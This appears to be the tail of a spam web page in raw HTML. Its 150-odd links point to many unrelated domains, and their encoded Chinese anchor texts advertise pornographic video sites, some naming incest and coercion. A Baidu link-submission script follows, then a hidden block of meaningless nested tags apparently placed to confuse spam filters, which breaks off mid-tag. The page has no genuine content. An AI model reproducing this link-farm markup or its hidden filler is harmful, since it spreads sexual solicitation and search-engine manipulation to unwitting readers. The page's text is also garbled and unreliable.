<a href="http://www.xsjjsqc.com" target="_blank">&#x64CD;&#x5973;&#x4EBA;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.zhubenintl.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.maoyi16.com" target="_blank">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;</a>|
<a href="http://www.hnbsoft.com" target="_blank">&#x79CB;&#x971E;&#x9EBB;&#x8C46;</a>|
<a href="http://www.ywaoxue.com" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.goodqudou.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://www.hbguangliang.com" target="_blank">&#x9EC4;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ninkuai.com" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mtvaceofspace.com" target="_blank">free&#x6027;&#x7C97;&#x66B4;&#x54ED;&#x6CE3;&#x6027;hdf</a>|
<a href="http://www.sdmsswkj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ctndt.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x6210;&#x4EBA;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.dggjg88.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;app</a>|
<a href="http://www.blindcharge.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hbjqly.com" target="_blank">&#x661F;&#x94C1;&#x4E71;&#x6DEB;h&#x4FB5;&#x72AF;h&#x6587;</a>|
<a href="http://www.tsukagoshidojo.com" target="_blank">51&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.xuchier.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.kongqn.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.wzrokowcy.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yt-jinxin.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://www.mybigbigworld.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.haidaeg.com" target="_blank">&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.lpcctv.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.nxycjml.com" target="_blank">&#x4E45;&#x8349;99</a>|
<a href="http://www.ojt-china.com" target="_blank">&#x8D85;&#x78B0;91&#x4EBA;&#x4EBA;</a>|
<a href="http://www.anhuifl.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.czhfood.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gzflbzd.com" target="_blank">&#x5927;&#x80F8;&#x52A8;&#x6F2B;</a>|
<a href="http://www.lkyunshu.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://www.fzgas.com" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.santaclausbear.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.aterahealth.com" target="_blank">&#x72C2;c&#x4EB2;&#x5973;h&#x9AD8;&#x6F6E;10&#x6B21;</a>|
<a href="http://www.yibaijiamei.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.kaijinda.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.goodlifemagnets.com" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.caiguipme.com" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://www.showa-jn.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5F71;&#x7F51;</a>|
<a href="http://www.ruidanshenghuo.com" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.948678.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fmkjianfei.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.hnhgxj.com" target="_blank">&#x4E3D;&#x5974;&#x9986;&#x6346;&#x7ED1;&#x8C03;&#x6559;bd&#x64AD;&#x653E;</a>|
<a href="http://www.zhjiede.com" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;</a>|
<a href="http://www.abbykingwoodworks.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.edenscovefarm.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.spanrwire.com" target="_blank">&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.njpwhbj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ewqewqz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x672C;</a>|
<a href="http://www.bangumihyou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hebfulizifen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;300&#x7CBE;&#x54C1;</a>|
<a href="http://www.amoingresso.com" target="_blank">&#x65E5;&#x89C6;&#x9891;</a>|
<a href="http://www.xazlly.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cnjpzk.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://www.scyuanxiang.com" target="_blank">&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.canliduo.com" target="_blank">www&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.comlextech.com" target="_blank">av&#x65E5;&#x97E9;av</a>|
<a href="http://www.lxdzjx.com" target="_blank">av&#x5927;&#x5E1D;&#x5728;&#x7EBF;</a>|
<a href="http://www.ilcexports.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.sjczm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yingtaikg.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6421;bbbb&#x6421;bbbb&#x6421;</a>|
<a href="http://www.richcrab.com" target="_blank">&#x8C03;&#x6559;&#x5973;m&#x8361;&#x9A9A;&#x8D31;&#x6DEB;&#x6545;&#x4E8B;</a>|
<a href="http://www.bemsssn.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;av</a>|
<a href="http://www.dtrujiao.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.max318.com" target="_blank">&#x5973;&#x73ED;&#x957F;&#x6D17;&#x6FA1;&#x8BA9;&#x6211;&#x968F;&#x4FBF;&#x6478;&#x5979;&#x7684;&#x80F8;</a>|
<a href="http://www.xanext.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.uningenieurdedefi.com" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x8D85;&#x6C61;</a>|
<a href="http://www.academxsc.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://www.daleicanyin.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.vrfnx.com" target="_blank">&#x65E5;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.wendingchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7F51;&#x5740;</a>|
<a href="http://www.fswande.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.feidar.com" target="_blank">&#x897F;&#x897F;44rtwww&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xingcheng88.com" target="_blank">&#x5927;&#x80F8;&#x52A8;&#x6F2B;</a>|
<a href="http://www.maiketent.com" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gzqifeng.com" target="_blank">&#x9EC4;&#x8272;&#x6027;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.dgslb.com" target="_blank">&#x6C42;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://www.hbwilsonmd.com" target="_blank">&#x9EBB;&#x8C46;&#x6620;&#x753B;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hongyuanshipin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.qdxinzhongyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zzsgmbj.com" target="_blank">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.netsanti.com" target="_blank">91&#x89C6;&#x9891;&#x5F71;&#x9662;</a>|
<a href="http://www.robertavolpi.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;97</a>|
<a href="http://www.linbobj.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.enssion.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.fsklf.com" target="_blank">&#x6FC0;&#x60C5;a</a>|
<a href="http://www.hklty.com" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x5582;&#x5976;&#x6B66;&#x677E;&#x4E09;&#x7EA7;</a>|
<a href="http://www.jnltyy.com" target="_blank">&#x65E5;&#x672C;&#x5B55;&#x5987;&#x5B55;&#x4EA4;</a>|
<a href="http://www.ytkymj.com" target="_blank">&#x7279;&#x9EC4;aaaaaaa&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hngfys.com" target="_blank">&#x6210;&#x4EBA;&#x6559;&#x80B2;av</a>|
<a href="http://www.zhuonengfc.com" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;</a>|
<a href="http://www.haiyuan1888.com" target="_blank">&#x5BB6;&#x5EAD;&#x5DE8;&#x4E73;&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://www.sdxddt.com" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x723D;</a>|
<a href="http://www.njjzpm.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuoyugg.com" target="_blank">&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://www.szshybg.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.jhxyzp.com" target="_blank">&#x554A;&#x554A;&#x554A;&#x75DB;</a>|
<a href="http://www.dfcm99.com" target="_blank">&#x5C11;&#x5987;&#x8272;</a>|
<a href="http://www.ideasora.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.chinawandong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E03;&#x533A;</a>|
<a href="http://www.fzsykj.com" target="_blank">&#x6B27;&#x7F8E;videosex&#x6027;&#x6781;&#x54C1;hd</a>|
<a href="http://www.xxdysb.com" target="_blank">&#x65E5;&#x97E9;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjyhyscm.com" target="_blank">&#x56FD;&#x4EA7;21&#x533A;</a>|
<a href="http://www.rmglife.com" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.zjgldp.com" target="_blank">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.parkzing.com" target="_blank">&#x731B;&#x7537;&#x72C2;&#x5C0F;&#x53D7;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://www.moldingapp.com" target="_blank">&#x56FD;&#x4EA7;a&#x7CBE;&#x54C1;</a>|
<a href="http://www.adventuretrak.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;av</a>|
<a href="http://www.bjtcjz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://www.qdsubang.com" target="_blank">&#x6210;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.youthtvafrica.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.anjunda.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://www.tzslj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.glfdj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.xzsjsm.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;p</a>|
<a href="http://www.livingdreamarts.com" target="_blank">&#x7537;&#x4EBA;&#x52C3;&#x8D77;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x56FE;&#x7247;</a>|
<a href="http://www.flwtech.com" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://www.sxwhyc.com" target="_blank">&#x90BB;&#x5BB6;&#x6709;&#x5973;4&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://www.lapfn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.bjkltc.com" target="_blank">&#x8131;&#x5185;&#x8863;&#x88F8;&#x8EAB;&#x543B;&#x80F8;&#x5E8A;&#x620F;</a>|
<a href="http://www.lidast.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.cnxslight.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;av</a>|
<a href="http://www.wuhanyd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://www.dalixdsy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.hfjgdk.com" target="_blank">aaa&#x56FD;&#x4EA7;</a>|
<a href="http://www.firstinchina.com" target="_blank">91av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.yzdftg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x6027;</a>|
<a href="http://www.tshjqc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.tengxinjj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tenhisi.com" target="_blank">&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://www.bondagecleanest.com" target="_blank">&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.breakupu.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7F51;&#x5740;</a>|
<a href="http://www.yuxiachem.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;www</a>|
<a href="http://www.fsdazhan.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://www.sdgsjs.com" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x76DB;&#x5BB4;</a>|
<a href="http://www.mcemobilerepair.com" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.jyfsgs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sdhlbz.com" target="_blank">a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xrxbr.com" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.kltraderssquare.com" target="_blank">&#x4E45;&#x4E45;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.alligatordog.com" target="_blank">&#x7206;&#x64CD;&#x6768;&#x5E42;</a>|
<a href="http://www.zhongbaoshi.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zbyalefa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.bjyhyscm.com" target="_blank">&#x5947;&#x7C73;&#x7B2C;&#x56DB;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://www.scldzslawyer.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.njhzjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://www.zhenchenxiang.com" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.drugstoretw.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.pandaxjd.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.aluenayttely.com" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.szhuayh.com" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://www.hzfukw.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.schyn.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7F51;&#x5740;</a>|
<a href="http://www.hollyprince.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;42&#x90E8;&#x65E0;&#x7801;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://www.xg754.com" target="_blank">&#x6C61;&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjdtgs.com" target="_blank">&#x8272;&#x599E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.huaneke.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x7231;</a>|
<a href="http://www.rmglife.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x5973;</a>|
<a href="http://www.iphonedevbook.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://www.hrbhairun.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jinchidc.com" target="_blank">&#x6C34;&#x679C;&#x6D3E;av</a>|
<a href="http://www.tssdny.com" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://www.jiximm.com" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="avcta" class="pl_css_ganrao" style="display: none;"><pre id="avcta"><button id="avcta"></button></pre><delect id="avcta"><tbody id="avcta"></tbody></delect><option id="avcta"></option><strong id="avcta"><small id="avcta"></small></strong><small id="avcta"></small><pre id="avcta"><strong id="avcta"></strong></pre><video id="avcta"><tr id="avcta"></tr></video><legend id="avcta"></legend><xmp id="avcta"><legend id="avcta"></legend></xmp><style id="avcta"><optgroup id="avcta"></optgroup></style><nav id="avcta"></nav><pre id="avcta"></pre><pre id="avcta"><acronym id="avcta"></acronym></pre><track id="avcta"></track><optgroup id="avcta"></optgroup><acronym id="avcta"><address id="avcta"></address></acronym><noframes id="avcta"><tt id="avcta"></tt></noframes><tfoot id="avcta"><thead id="avcta"></thead></tfoot><var id="avcta"><abbr id="avcta"></abbr></var><strong id="avcta"><u id="avcta"></u></strong><thead id="avcta"></thead><xmp id="avcta"></xmp><li id="avcta"></li><b id="avcta"><xmp id="avcta"></xmp></b><noscript id="avcta"></noscript><nobr id="avcta"><b id="avcta"></b></nobr><option id="avcta"></option><optgroup id="avcta"></optgroup><pre id="avcta"><tbody id="avcta"></tbody></pre><th id="avcta"><rt id="avcta"></rt></th><ol id="avcta"><strong id="avcta"></strong></ol><small id="avcta"><del id="avcta"></del></small><rt id="avcta"></rt><output id="avcta"><menuitem id="avcta"></menuitem></output><abbr id="avcta"><video id="avcta"></video></abbr><optgroup id="avcta"><dfn id="avcta"></dfn></optgroup><u id="avcta"><option id="avcta"></option></u><abbr id="avcta"></abbr><font id="avcta"></font><tfoot id="avcta"><dl id="avcta"></dl></tfoot><form id="avcta"><progress id="avcta"></progress></form><optgroup id="avcta"><noframes id="avcta"></noframes></optgroup><td id="avcta"><tfoot id="avcta"></tfoot></td><mark id="avcta"><progress id="avcta"></progress></mark><progress id="avcta"></progress><optgroup id="avcta"><font id="avcta"></font></optgroup><abbr id="avcta"><video id="avcta"></video></abbr><strong id="avcta"></strong><progress id="avcta"><td id="avcta"></td></progress><del id="avcta"><blockquote id="avcta"></blockquote></del><u id="avcta"></u><pre id="avcta"></pre><del id="avcta"></del><optgroup id="avcta"></optgroup><acronym id="avcta"><dfn id="avcta"></dfn></acronym><li id="avcta"><kbd id="avcta"></kbd></li><th id="avcta"><var id="avcta"></var></th><xmp id="avcta"><legend id="avcta"></legend></xmp><object id="avcta"></object><acronym id="avcta"><dfn id="avcta"></dfn></acronym><pre id="avcta"><cite id="avcta"></cite></pre><output id="avcta"></output><delect id="avcta"></delect><noframes id="avcta"></noframes><strong id="avcta"></strong><ol id="avcta"><strong id="avcta"></strong></ol><nobr id="avcta"><option id="avcta"></option></nobr><rt id="avcta"><nobr id="avcta"></nobr></rt><big id="avcta"></big><address id="avcta"></address><rt id="avcta"><style id="avcta"></style></rt><legend id="avcta"><dfn id="avcta"></dfn></legend><rt id="avcta"><input id="avcta"></input></rt><optgroup id="avcta"><dfn id="avcta"></dfn></optgroup><li id="avcta"></li><dfn id="avcta"></dfn><del id="avcta"></del><nav id="avcta"><abbr id="avcta"></abbr></nav><form id="avcta"></form><ruby id="avcta"><pre id="avcta"></pre></ruby><big id="avcta"><center id="avcta"></center></big><pre id="avcta"><strong id="avcta"></strong></pre><tr id="avcta"></tr><del id="avcta"><blockquote id="avcta"></blockquote></del><pre id="avcta"><tbody id="avcta"></tbody></pre><acronym id="avcta"></acronym><acronym id="avcta"></acronym><big id="avcta"><input id="avcta"></input></big><strong id="avcta"></strong><sup id="avcta"><track id="avcta"></track></sup><del id="avcta"><blockquote id="avcta"></blockquote></del><bdo id="avcta"><video id="avcta"></video></bdo><nav id="avcta"></nav><acronym id="avcta"></acronym><acronym id="avcta"><address id="avcta"></address></acronym><noscript id="avcta"></noscript><blockquote id="avcta"><thead id="avcta"></thead></blockquote><ruby id="avcta"><delect id="avcta"></delect></ruby><form id="avcta"><progress id="avcta"></progress></form><progress id="avcta"></progress><center id="avcta"></center><sup id="avcta"><track id="avcta"></track></sup><acronym id="avcta"><dfn id="avcta"></dfn></acronym><noframes id="avcta"><tt id="avcta"></tt></noframes><listing id="avcta"></listing><blockquote id="avcta"></blockquote><dfn id="avcta"></dfn><dfn id="avcta"><button id="avcta"></button></dfn><acronym id="avcta"></acronym><xmp id="avcta"><address id="avcta"></address></xmp><bdo id="avcta"></bdo><track id="avcta"><kbd id="avcta"></kbd></track><big id="avcta"><thead id="avcta"></thead></big><xmp id="avcta"></xmp><nobr id="avcta"><video id="avcta"></video></nobr><tt id="avcta"></tt><tbody id="avcta"></tbody><acronym id="avcta"><pre id="avcta"></pre></acronym><object id="avcta"><strong id="avcta"></strong></object><noframes id="avcta"><del id="avcta"></del></noframes><dl id="avcta"></dl><mark id="avcta"><xmp id="avcta"></xmp></mark><pre id="avcta"></pre><source id="avcta"><small id="avcta"></small></source><tfoot id="avcta"><thead id="avcta"></thead></tfoot><output id="avcta"><del id="avcta"></del></output><tr id="avcta"><tt id="avcta"></tt></tr><li id="avcta"><ruby id="avcta"></ruby></li><li id="avcta"></li><u id="avcta"><option id="avcta"></option></u><output id="avcta"><menuitem id="avcta"></menuitem></output><strong id="avcta"></strong><sup id="avcta"></sup><strong id="avcta"><dfn id="avcta"></dfn></strong><output id="avcta"></output><rt id="avcta"><style id="avcta"></style></rt><u id="avcta"></u><dl id="avcta"><strong id="avcta"></strong></dl><center id="avcta"></center><small 